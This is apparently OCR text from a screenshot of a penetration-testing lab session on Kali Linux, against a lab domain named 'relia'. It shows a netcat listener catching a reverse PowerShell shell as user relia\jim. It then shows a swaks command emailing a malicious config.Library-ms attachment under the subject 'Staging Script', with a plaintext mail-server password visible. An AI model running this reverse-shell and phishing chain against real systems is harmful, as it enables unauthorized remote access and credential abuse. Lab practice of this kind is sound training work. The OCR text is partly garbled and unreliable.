 root@kali-linux-2022-2: ~/Desktop/challenge/webdav
File Actions Edit View Help
┌──(root㉿kali-linux-2022-2)-[~/Desktop]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.244.191] 63563
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\System32\WindowsPowerShell\v1.0> whoami
whoami
relia\jim
PS C:\Windows\System32\WindowsPowerShell\v1.0>
└─# cd webdav
┌──(root㉿kali-linux-2022-2)-[~/Desktop/challenge/webdav]
└─# sudo swaks -t jim@relia.com --from maildmz@relia.com --attach @config.Library-ms --server 192.
168.244.189 --body @body.txt --header "Subject: Staging Script" --suppress-data -ap
Username: maildmz@relia.com
Password: DPuBT9tGCBrTbR
=== Trying 192.168.244.189:25...
=== Connected to 192.168.244.189.